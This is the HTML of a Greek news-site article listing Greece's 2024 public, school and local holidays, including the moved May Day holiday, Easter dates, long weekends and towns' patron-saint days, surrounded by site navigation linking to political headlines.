			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-135-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-424361" class="post-424361 post type-post status-publish format-standard has-post-thumbnail category-ellada tag-argies tag-ergazomenoi tag-ergasia" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="735" height="459" src="https://newsique.gr/wp-content/uploads/2024/02/shutterstock502856116.webp" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΕΛΛΑΔΑ Κατηγορία archives." href="https://newsique.gr/category/ellada/" class="taxonomy category" ><span property="name">ΕΛΛΑΔΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα</span><meta property="url" content="https://newsique.gr/argies-2024-prostethike-mia-mera-diakopes-to-pascha/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Αργίες 2024: Προστέθηκε μια μέρα διακοπές το Πάσχα</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-29T16:12:24+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-02-29T16:12:24+00:00">Τελευταία Ενημέρωση 29 Φεβρουαρίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%91%CF%81%CE%B3%CE%AF%CE%B5%CF%82+2024%3A+%CE%A0%CF%81%CE%BF%CF%83%CF%84%CE%AD%CE%B8%CE%B7%CE%BA%CE%B5+%CE%BC%CE%B9%CE%B1+%CE%BC%CE%AD%CF%81%CE%B1+%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CF%80%CE%AD%CF%82+%CF%84%CE%BF+%CE%A0%CE%AC%CF%83%CF%87%CE%B1&amp;url=https%3A%2F%2Fnewsique.gr%2Fargies-2024-prostethike-mia-mera-diakopes-to-pascha%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-c64e074bdb2fcefa53762b95843e30ee newsi-before-content" id="newsi-c64e074bdb2fcefa53762b95843e30ee"></div><p><strong>Στο νέο έτος δεν λείπουν αργίες, τριήμερα αλλά και τετραήμερα, που θα δώσουν ευκαιρία σε αρκετούς να προγραμματίσουν μικρές και μεγάλες αποδράσεις, αλλά και να ξεκουραστούν. Το 2024 είναι δίσεκτο έτος, το οποίο σημαίνει ότι έχει 366 ημέρες. Αυτό συμβαίνει κάθε τέσσερα χρόνια, για να ευθυγραμμιστεί το ημερολόγιο με το πραγματικό έτος της Γης, το οποίο είναι περίπου 365,25 ημέρες.</strong></p><div  class="newsi-1614547cc29a6d31ee3a5e8b409dd080 newsi-add-booster" id="newsi-1614547cc29a6d31ee3a5e8b409dd080"></div><div  class="newsi-4fd58b9af175da20ceaf0bc25b7e354c newsi-adweb-post-80268" id="newsi-4fd58b9af175da20ceaf0bc25b7e354c"></div>
<p>Σύμφωνα με το ημερολόγιο, το 2024 μας επιφυλάσσει αρκετές ημέρες αργιών, με τις περισσότερες να πέφτουν Δευτέρα και για αυτό το έτος έχει 4 τριήμερα.</p><div  class="newsi-f8716e011511c3afde4c1e09897b4caf newsi-adweb-80695-post" id="newsi-f8716e011511c3afde4c1e09897b4caf"></div>
<p>Φέτος, το Πάσχα πέφτει αργά και συγκεκριμένα στις 5 Μαΐου. Τα σχολεία κλείνουν κάθε χρόνο την Παρασκευή πριν από το Σάββατο του Λαζάρου και τη Μεγάλη Εβδομάδα και οι μαθητές επιστρέφουν στα θρανία ύστερα από 15 ημέρες. Έτσι, φέτος οι μαθητές θα πάνε σχολείο μέχρι και την Παρασκευή 26 Απριλίου και θα επιστρέψουν στα θρανία τη Δευτέρα 13 Μαΐου.</p><div  class="newsi-3550dbe289fbbb936891986353f93e19 newsi-extra2023" id="newsi-3550dbe289fbbb936891986353f93e19"></div>
<p>Μάλιστα, με απόφαση της υπουργού Εργασίας και Κοινωνικής Ασφάλισης, Δόμνας Μιχαηλίδου, η υποχρεωτική αργία της 1ης Μαΐου 2024 μετατίθεται για την Τρίτη 7 Μαΐου 2024, λόγω του ότι συμπίπτει με τη Μεγάλη Τετάρτη.</p>
<p>Η απόφαση για τη μετάθεση της αργίας της Πρωτομαγιάς την Τρίτη του Πάσχα ελήφθη, προκειμένου να μη διαταραχθεί η οικονομική δραστηριότητα της αγοράς σε μία περίοδο σημαντική για το εμπόριο και τους καταναλωτές. Η απόφαση αυτή υπενθυμίζει τη σπουδαιότητα της ημέρας αυτής· μίας ημέρας που λειτουργεί ως εφαλτήριο σκέψης και δράσης, ώστε να βελτιωθεί ο εργασιακός βίος των πολιτών.</p>
<div  class="newsi-3801b7ed654f660e42ceb6d4c2ee86fe newsi-adwebsas_80263" id="newsi-3801b7ed654f660e42ceb6d4c2ee86fe"></div><h2>Όλες οι αργίες που απομένουν για το 2024</h2>
<p><strong>Μάρτιος: </strong>Καθαρά Δευτέρα (18 Μαρτίου), Ευαγγελισμός της Θεοτόκου (Δευτέρα 25 Μαρτίου)</p>
<p><strong>Μάιος:</strong> Δευτέρα του Πάσχα (6 Μαΐου)</p>
<p><strong>Ιούνιος:</strong> Αγίου Πνεύματος (Δευτέρα 24 Ιουνίου). Δεν αποτελεί επίσημη αργία για όλους τους τομείς.</p><div  class="newsi-36551ccc53a78ceeb54ef91d002382e6 newsi-image_hidden_tags2" id="newsi-36551ccc53a78ceeb54ef91d002382e6"></div><div  class="newsi-6df7a3b9a7a91ae8456347eb16007f04 newsi-image_hidden_tags_1" id="newsi-6df7a3b9a7a91ae8456347eb16007f04"></div><div  class="newsi-d098f76b72681cd08f7f822bb0aadfee newsi-image_hidden_tags_3" id="newsi-d098f76b72681cd08f7f822bb0aadfee"></div>
<p><strong>Αύγουστος:</strong> Κοίμηση της Θεοτόκου (Πέμπτη 15 Αυγούστου)</p>
<p><strong>Οκτώβριος: </strong>Επέτειος του «Όχι» (Δευτέρα 28 Οκτωβρίου)</p>
<p><strong>Δεκέμβριος:</strong> Χριστούγεννα (Τετάρτη 25 Δεκεμβρίου), δεύτερη ημέρα των Χριστουγέννων (Πέμπτη 26 Δεκεμβρίου)</p>
<h2>Τα τριήμερα</h2>
<p>Το πρώτο τριήμερο είναι η <strong>Καθαρά Δευτέρα</strong>, το δεύτερο είναι η <strong>25η Μαρτίου</strong>, το τρίτο – για όσους αφορά- είναι του <strong>Αγίου Πνεύματος</strong> και το τέταρτο η <strong>28η Οκτωβρίου</strong>.</p>
<p>Πιο συγκεκριμένα: 16-18 Μαρτίου (Καθαρά Δευτέρα), 23-25 Μαρτίου (Ευαγγελισμός της Θεοτόκου), 22-24 Ιουνίου (Αγίου Πνεύματος) και 26-28 Οκτωβρίου (Επέτειος του «ΟΧΙ»).</p>
<h2>Πότε πέφτει το Πάσχα</h2>
<p>Η Μεγάλη Εβδομάδα ξεκινάει τη Δευτέρα, 28 Απριλίου, η Μεγάλη Παρασκευή είναι στις 3 Μαΐου 2024 και η Δευτέρα του Πάσχα είναι στις 6 Μαΐου 2024.</p>
<h2>Οι σχολικές αργίες του 2024</h2>
<ul>
<li>18 Μαρτίου 2024, Καθαρά Δευτέρα</li>
<li>22 Μαρτίου 2024, Παρασκευή, σχολική γιορτή, Επέτειος της Επανάστασης του 1821</li>
<li>25 Μαρτίου 2024, Δευτέρα, σχολική γιορτή, Επέτειος της Επανάστασης του 1821</li>
<li>Διακοπές Πάσχα 2024, από 27 Απριλίου έως και 12 Μαϊου</li>
<li>24 Ιουνίου 2024, Δευτέρα, Αγίου Πνεύματος</li>
</ul>
<p>Στις παραπάνω αργίες πρέπει να συνυπολογιστούν και <strong>οι κατά τόπους σχολικές αργίες</strong> λόγω θρησκευτικών ή σημαντικών τοπικών επετείων.</p><div  class="newsi-fc0c16b12fcc6857bd5fa62b93b5df49 newsi-adweb-80696-post" id="newsi-fc0c16b12fcc6857bd5fa62b93b5df49"></div>
<h2>Κινητές τοπικές εορτές και Πολιούχοι Άγιοι</h2>
<ul>
<li>Παρασκευή της Διακαινησίμου: Ζωοδόχος Πηγή (Αγία Παρασκευή Θεσσαλονίκης, Άγιος Αθανάσιος Θεσσαλονίκης)</li>
<li>Α’ Σάββατο Νηστειών: Αγίοι Θεόδωροι (Ορεστιάδα)</li>
<li>Άγιος Ιωάννης ο Θεολόγος (Λειψοί)</li>
<li>Ακαθίστου Ύμνου: Παναγία Θεοσκέπαστη (Άνδρος)</li>
<li>Πρώτη Κυριακή Οκτωβρίου: Παναγία η Βουρλιώτισσα (Νέα Φιλαδέλφεια Αττικής)</li>
<li>Ζωοδόχος Πηγή – 5 Ημέρες μετά το Πάσχα: Παναγία Τρυπητή (Αίγιο)</li>
<li>Αναλήψεως: Παναγία Χρυσοπηγή (Σίφνος)</li>
<li>Α´ Κυριακή των Νηστειών: Παναγία Παντάνασσα (Σίκινος)</li>
<li>Κυριακή του Θωμά: Άγιοι Πέντε Νεομάρτυρες εν Σαμοθράκη (Σαμοθράκη)</li>
<li>7 βδομάδες μετά την Ανάσταση: Αγία Τριάς (Πολύκαστρο, Χώρα Κύθνου, Αγία Τριάδα Θεσσαλονίκης)</li>
</ul>
<h2>Τοπικές Αργίες και Πολιούχοι Άγιοι</h2>
<ul>
<li>11 Μαρτίου: Αγία Θεοδώρα (Άρτα)</li>
<li>16 Μαρτίου: Όσιος Χριστόδουλος (Πάτμος)</li>
<li>17 Μαρτίου: Άγιος Αλέξιος (Καλάβρυτα)</li>
<li>25 Μαρτίου: Ευαγγελισμός της Θεοτόκου (Βράσταμα Χαλκιδικής, Βαγιονιά Ηρακλείου)</li>
<li>14 Απριλίου: Άγιος Νεομάρτυς Δημήτριος ο Χωραΐτης (Χώρα Μεσσηνίας)</li>
<li>23 Απριλίου ή Δευτέρα του Πάσχα: Άγιος Γεώργιος ο Τροπαιοφόρος ( Ελευσίνα, Νεάπολη Θεσσαλονίκης, Ασπροβάλτα, Γουμένισσα, Εράτυρα, Μακροχώρι Ημαθίας, Σουφλί, Αμυγδαλεώνας Καβάλας, Νεμέα, Νιγρίτα, Πρώτη, Σιδηρόκαστρο, Ιεράπετρα, Νέα Βύσσα, Νέα Πέραμος Αττικής, Νέα Ποτίδαια, Ξηροπόταμος Δράμας, Ξυλόπολη Θεσσαλονίκης, Βερτίσκος Θεσσαλονίκης)</li>
<li>30 Απριλίου: Άγιος Δονάτος (Παραμυθιά Θεσπρωτίας)</li>
<li>2 Μαΐου: Άγιος Αθανάσιος (Δοξάτο)</li>
<li>3 Μαΐου: Άγιος Πέτρος επίσκοπος Άργους (Άργος)</li>
<li>6 Μαΐου ή Κυριακή των Μυροφόρων: Όσιος Σεραφείμ, Δομβούς (Λιβαδειά)</li>
<li>8 Μαίου: Άγιος Αρσένιος (Πάρος)</li>
<li>9 Μαίου: Άγιος Χριστόφορος (Αγρίνιο, Κρηνίδες, Πικέρμι)</li>
<li>15 Μαίου: Άγιος Αχίλλιος (Λάρισα, Γρεβενά)</li>
<li>17 Μαϊου: Άγιος Αθανάσιος επίσκοπος Χριστιανουπόλεως (Κυπαρισσία)</li>
<li>21 Μαίου: Αγίοι Κωνσταντίνος &amp; Ελένη: Σάπες, Καλαμπάκι, Καστελλόριζο, Δεσκάτη, Γλυφάδα, Μαλεσίνα.</li>
<li>22 Μαίου: Άγιοι Νεομάρτυρες Δημήτριος και Παύλος (Τρίπολη)</li>
<li>29 Απριλίου: Άγιος Ιωάννης ο Καλοκτένης (Θήβα)</li>
<li>21 Ιουνίου: Άγιος Νικήτας ο Νισύριος (Νίσυρος)</li>
<li>24 Ιουνίου: Άγιος Ιωάννης ο Πρόδρομος (Κάτω Αχαϊα)</li>
<li>29 Ιουνίου: Απόστολος Παύλος (Καβάλα, Κόρινθος, Αμφίπολη), Άγιοι Απόστολοι Πέτρος και Παύλος (Γιαννιτσά)</li>
<li>7 Ιουλίου: Αγία Κυριακή (Σέρβια)</li>
<li>8 Ιουλίου: Θεόφιλος ο μυροβλήτης (Νέα Ζίχνη. *Άγιος Θεράπων: Ζωγράφου Αττικής)</li>
<li>12 Ιουλίου: Άγιος Παΐσιος (Νέα Έφεσος Πιερίας)</li>
<li>17 Ιουλίου: Αγία Μαρίνα (Λέρος, Ηλιούπολη Αττικής, Αγία Μαρίνα Κάσου, Κομηλιό Λευκάδας)</li>
<li>20 Ιουλίου: Προφήτης Ηλίας (Ίασμος, Κορμίστα)</li>
<li>22 Ιουλίου: Αγία Μαρκέλλα ( Χίος )</li>
<li>26 Ιουλίου: Αγία Παρασκευή (Αγία Παρασκευή Αττικής, Κομοτηνή, Χαλκίδα, Μενεμένη Θεσσαλονίκης, Σταυρός Θεσσαλονίκης, Λαγκαδάς, Άργος Ορεστικό, Άγιος Αθανάσιος Δράμας, Μελίκη Ημαθίας, Φάρσαλα)</li>
<li>27 Ιουλίου: Άγιος Παντελεήμων (Φλώρινα, Κάτω Νευροκόπι, Παρανέστι, Τήλος, Περάνθη)</li>
<li>6 Αυγούστου: Μεταμόρφωσις του Σωτήρος (Κιάτο)</li>
<li>15 Αυγούστου: Κοίμησις της Θεοτόκου (Λαχανάς Θεσ/νίκης, Αλεξάνδρεια Ημαθίας, Ροδολίβος Σερρών, Ηράκλεια Σερρών, Παληό Καβάλας, Νέα Πέραμος Καβάλας, Όλυμπος Καρπάθου), Παναγία Κανάλα (Κύθνος)</li>
<li>19 Αυγούστου: Όσιος Θεοφάνης (Νάουσα Ημαθίας)</li>
<li>23 Αυγούστου: Παναγία Θεομάνα-Οδηγήτρια (Νέα Κίος),Παναγία Φανερωμένη (Νέα Μηχανιώνα , Λευκάδα)</li>
<li>25 Αυγούστου: Άγιος Ιωάννης ο Καρπάθιος, Προστάτης και Έφορος Νήσου Καρπάθου (Κάρπαθος)</li>
<li>29 Αυγούστου: Άγιος Ιωάννης ο Πρόδρομος (Ξάνθη, Πτολεμαΐδα, Τυχερό Έβρου)</li>
<li>4 Σεπτεμβρίου: Όσιος Άνθιμος (Αστυπάλαια)</li>
